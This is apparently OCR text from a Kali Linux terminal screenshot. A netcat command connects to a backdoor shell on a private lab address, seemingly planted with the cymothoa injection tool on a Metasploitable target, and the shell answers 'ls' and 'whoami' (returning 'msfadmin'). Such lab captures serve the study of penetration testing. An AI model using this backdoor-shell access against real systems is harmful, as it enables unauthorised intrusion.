 root@kali: ~/Downloads/cymothoa-1-beta
File Edit View Search Terminal Help
root@kali:~/Downloads/cymothoa-1-beta# nc 192.168.56.101 4000
ls
Makefile
bgrep
bgrep.c
cymothoa
cymothoa.c
cymothoa.h
hexdump_to_cstring.pl
payloads
payloads.h
personalization.h
syscall_code.pl
syscalls.txt
udp_server
udp_server.c
whoami
msfadmin